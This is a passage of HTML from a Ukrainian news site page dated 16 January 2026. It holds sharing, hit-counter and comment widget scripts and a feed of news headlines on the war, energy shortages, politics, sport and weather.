            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/484530.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768574853-urazheno-sklad-boepripasiv-protivnika-na-tot-zaporizkoyi.html">
                                                    <img src="//uainfo.org/static/img/6/1/616202802_1237741328538943_1675542189021432620_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768574853-urazheno-sklad-boepripasiv-protivnika-na-tot-zaporizkoyi.html">Уражено склад боєприпасів противника на ТОТ Запорізької області, - Генштаб ЗСУ</a></h3>
                     <p class="meta">16.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768560383-peretvorennya-zimi-na-zbroyu-putin-namagaetsya-sprovokuvati.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27021_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768560383-peretvorennya-zimi-na-zbroyu-putin-namagaetsya-sprovokuvati.html">Перетворення зими на зброю: Путін намагається спровокувати нову хвилю українських біженців, — The Spectator</a></h3>
                     <p class="meta">16.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768490907-65-richna-zhinka-perekazala-mayzhe-600-tis-grn-viyskovomu.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27012_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768490907-65-richna-zhinka-perekazala-mayzhe-600-tis-grn-viyskovomu.html">65-річна жінка переказала майже 600 тис. грн «військовому медику» з Сирії, щоб той приїхав до неї в Тернопіль</a></h3>
                     <p class="meta">15.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '484530', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html" style="">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html#mc-container" data-cackle-channel="532620" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html" style="">На Заході назвали найкращий кросовер року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">209</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html#mc-container" data-cackle-channel="532619" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768574868--tato-ne-mig-gotuvati-yizhu-shchodnya-ibragimovich-vidverto.html" style="">«Тато не міг готувати їжу щодня»: Ібрагімович відверто розповів про своє непросте дитинство</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574868--tato-ne-mig-gotuvati-yizhu-shchodnya-ibragimovich-vidverto.html#mc-container" data-cackle-channel="532618" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768574215-perebuvannya-v-kosmosi-prizvodit-do-zmin-formi-mozku-astronavtiv-.html" style="">Перебування в космосі призводить до змін форми мозку астронавтів, - дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">188</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574215-perebuvannya-v-kosmosi-prizvodit-do-zmin-formi-mozku-astronavtiv-.html#mc-container" data-cackle-channel="532616" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">128</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="532607" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html" style="">Зайняв місце Кроуфорда: Усик очолив рейтинг найкращих боксерів світу від ESPN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">72</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html#mc-container" data-cackle-channel="532612" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html" style="font-weight: bold;">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">366</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html#mc-container" data-cackle-channel="532588" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html" style="">Експерименти на тваринах: Сербія разом із ФСБ випробували на собаках звукові гармати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">268</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html#mc-container" data-cackle-channel="532610" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:03</time>
                    <h3><a href="/blognews/1768577889-sezon-likuvalnogo-bulyonu-vidkrito---oksana-skitalinska-.html" style="">Сезон лікувального бульйону відкрито, - Оксана Скиталінська </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">256</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577889-sezon-likuvalnogo-bulyonu-vidkrito---oksana-skitalinska-.html#mc-container" data-cackle-channel="532623" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html" style="">Довбик не допоможе збірній України у вирішальних матчах за вихід на ЧС-2026, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html#mc-container" data-cackle-channel="532609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768577017-iz-16-sichnya-v-kievi-obmezhat-vikoristannya-elektroenergiyi.html" style="">Із 16 січня в Києві обмежать використання електроенергії на зовнішнє освітлення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577017-iz-16-sichnya-v-kievi-obmezhat-vikoristannya-elektroenergiyi.html#mc-container" data-cackle-channel="532621" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2242</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html#mc-container" data-cackle-channel="532613" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1768577423-spetsposlanets-trampa-zayaviv-shcho-planue-vidvidati-grenlandiyu.html" style="">Спецпосланець Трампа заявив, що планує відвідати Гренландію в березні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577423-spetsposlanets-trampa-zayaviv-shcho-planue-vidvidati-grenlandiyu.html#mc-container" data-cackle-channel="532622" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html" style="">Шредер відмовився віддати документи про розмови зі своїм другом Путіним</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">294</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html#mc-container" data-cackle-channel="532608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1768578235-shkoli-kieva-ydut-na-dodatkovi-kanikuli-do-1-lyutogo.html" style="">Школи Києва йдуть на додаткові канікули до 1 лютого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768578235-shkoli-kieva-ydut-na-dodatkovi-kanikuli-do-1-lyutogo.html#mc-container" data-cackle-channel="532624" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:43</time>
                    <h3><a href="/blognews/1768574123-finlyandiya-nadast-ukrayini-31-y-paket-viyskovoyi-dopomogi.html" style="">Фінляндія надасть Україні 31-й пакет військової допомоги на 98 млн євро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574123-finlyandiya-nadast-ukrayini-31-y-paket-viyskovoyi-dopomogi.html#mc-container" data-cackle-channel="532615" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html" style="">Литва звинуватила російську військову розвідку в спробі підпалу заводу у 2024 році,  — The Guardian</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html#mc-container" data-cackle-channel="532606" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1768558007-bolgariya-yde-na-vosmi-za-p-yat-rokiv-parlamentski-vibori.html" style="">Болгарія йде на восьмі за п’ять років парламентські вибори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768558007-bolgariya-yde-na-vosmi-za-p-yat-rokiv-parlamentski-vibori.html#mc-container" data-cackle-channel="532579" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768569715-italiyskiy-ministr-pro-evropeyski-viyska-u-grenlandiyi-.html" style="">Італійський міністр про європейські війська у Гренландії: Це як початок анекдоту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">466</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569715-italiyskiy-ministr-pro-evropeyski-viyska-u-grenlandiyi-.html#mc-container" data-cackle-channel="532604" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:52</time>
                    <h3><a href="/blognews/1768574853-urazheno-sklad-boepripasiv-protivnika-na-tot-zaporizkoyi.html" style="">Уражено склад боєприпасів противника на ТОТ Запорізької області, - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574853-urazheno-sklad-boepripasiv-protivnika-na-tot-zaporizkoyi.html#mc-container" data-cackle-channel="532617" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:43</time>
                    <h3><a href="/blognews/1768570047-blizko-100-bagatopoverhovih-budinkiv-kieva-zalishayutsya.html" style="">Близько 100 багатоповерхових будинків Києва залишаються без опалення, - Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570047-blizko-100-bagatopoverhovih-budinkiv-kieva-zalishayutsya.html#mc-container" data-cackle-channel="532605" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768564591-orban-pered-viborami-provede-natsionalni-konsultatsiyi-.html" style="">Орбан перед виборами проведе "національні консультації" проти фінансової підтримки України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768564591-orban-pered-viborami-provede-natsionalni-konsultatsiyi-.html#mc-container" data-cackle-channel="532590" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768569467-ukrayina-ta-ssha-ne-na-odnomu-botsi-shchodo-deyakih-pitan-mirnoyi.html" style="">Україна та США не на одному боці щодо деяких питань мирної угоди, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">159</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569467-ukrayina-ta-ssha-ne-na-odnomu-botsi-shchodo-deyakih-pitan-mirnoyi.html#mc-container" data-cackle-channel="532602" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:08</time>
                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html" style="font-weight: bold;">Нові правила комендантської години: ТРЦ, заправки, аптеки зможуть працювати цілодобово</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">296</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html#mc-container" data-cackle-channel="532611" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768568130--hvalko-yakiy-hoche-prikrasiti-sebe-chuzhimi-nagorodami-.html" style="">"Хвалько, який хоче прикрасити себе чужими нагородами": у Норвегії з обуренням відреагували на передачу Трампу медалі Нобелівської премії миру, — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">368</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568130--hvalko-yakiy-hoche-prikrasiti-sebe-chuzhimi-nagorodami-.html#mc-container" data-cackle-channel="532598" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1768568731-vchora-bulo-spozhivannya-na-rivni-18-gvt-a-u-nas-buli-mozhlivosti.html" style="">Вчора було споживання на рівні 18 ГВт, а у нас були можливості - близько 11 ГВт, - Зеленський </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568731-vchora-bulo-spozhivannya-na-rivni-18-gvt-a-u-nas-buli-mozhlivosti.html#mc-container" data-cackle-channel="532600" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768569392-prezident-chehiyi-ukrayina-mae-piti-na-bolyuchi-postupki-dlya.html" style="">Президент Чехії: Україна має піти на болючі поступки для досягнення миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">291</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569392-prezident-chehiyi-ukrayina-mae-piti-na-bolyuchi-postupki-dlya.html#mc-container" data-cackle-channel="532601" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1768569714-ukrayinska-delegatsiya-pryamue-do-ssha-na-zustrichi-z-komandoyu.html" style="font-weight: bold;">Українська делегація прямує до США на зустрічі з командою Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768569714-ukrayinska-delegatsiya-pryamue-do-ssha-na-zustrichi-z-komandoyu.html#mc-container" data-cackle-channel="532603" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1768566504-prezident-evroradi-skasuvav-vizit-u-braziliyu-cherez-vidkladeniy.html" style="">Президент Євроради скасував візит у Бразилію через відкладений авіарейс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566504-prezident-evroradi-skasuvav-vizit-u-braziliyu-cherez-vidkladeniy.html#mc-container" data-cackle-channel="532594" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:07</time>
                    <h3><a href="/blognews/1768568205-zelenskiy-pro-slova-trampa-zakinchennya-viyni-galmue.html" style="">Зеленський  про слова Трампа: Закінчення війни гальмує Росія</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768568205-zelenskiy-pro-slova-trampa-zakinchennya-viyni-galmue.html#mc-container" data-cackle-channel="532599" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768565078-betonni-sarkofagi-zberigayut-transformatori-navit-pislya.html" style="">Бетонні саркофаги зберігають трансформатори навіть після 20 влучань "Шахедів", - Шмигаль</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">202</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768565078-betonni-sarkofagi-zberigayut-transformatori-navit-pislya.html#mc-container" data-cackle-channel="532591" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:52</time>
                    <h3><a href="/blognews/1768567585-prezident-povidomiv-yaki-ugodi-mozhut-buti-pidpisani-mizh.html" style="">Президент повідомив, які угоди можуть бути підписані між Україною і США в Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">137</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768567585-prezident-povidomiv-yaki-ugodi-mozhut-buti-pidpisani-mizh.html#mc-container" data-cackle-channel="532597" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:49</time>
                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html" style="font-weight: bold;">Тимошенко обрали запобіжний захід</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">561</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html#mc-container" data-cackle-channel="532596" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:43</time>
                    <h3><a href="/blognews/1768565330-v-kremli-chekayut-na-vizit-vitkoffa-i-kushnera-ale-dati-shche.html" style="">В Кремлі чекають на візит Віткоффа і Кушнера, але дати ще немає</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768565330-v-kremli-chekayut-na-vizit-vitkoffa-i-kushnera-ale-dati-shche.html#mc-container" data-cackle-channel="532592" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768566939-zelenskiy-do-sogodnishnogo-ranku-v-nas-buli-kilka-sistem.html" style="">Зеленський: До сьогоднішнього ранку в нас були кілька систем ППО без ракет, зараз ці ракети є</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566939-zelenskiy-do-sogodnishnogo-ranku-v-nas-buli-kilka-sistem.html#mc-container" data-cackle-channel="532595" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:32</time>
                    <h3><a href="/blognews/1768559703-velika-britaniya-ne-pidtrimue-ideyu-pryamih-peregovoriv-z.html" style="">Велика Британія не підтримує ідею прямих переговорів з Путіним </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768559703-velika-britaniya-ne-pidtrimue-ideyu-pryamih-peregovoriv-z.html#mc-container" data-cackle-channel="532584" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:25</time>
                    <h3><a href="/blognews/1768566248-zelenskiy-rozpoviv-dlya-chogo-potribniy-energetichniy-ramshtayn-.html" style="">Президент України розповів, для чого потрібний енергетичний "Рамштайн"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768566248-zelenskiy-rozpoviv-dlya-chogo-potribniy-energetichniy-ramshtayn-.html#mc-container" data-cackle-channel="532593" title="комментариев">
